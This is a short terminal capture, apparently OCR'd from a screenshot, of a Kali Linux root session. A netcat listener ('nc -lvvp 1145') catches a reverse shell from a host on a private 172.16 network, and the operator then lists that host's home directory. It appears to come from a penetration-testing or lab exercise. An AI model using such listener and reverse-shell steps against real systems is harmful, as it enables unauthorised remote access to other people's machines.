 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 1145
listening on [any] 1145 ...
172.16.2.254: inverse host lookup failed: Host name lookup failure
connect to [172.16.2.1] from (UNKNOWN) [172.16.2.254] 43795
[+] Connected
ls
1.sh
公共
模板
视频
图片
文档
下载
音乐
桌面
anaconda-ks.cfg
find_practice
initial-setup-ks.cfg
repo_backup
report.txt
shell>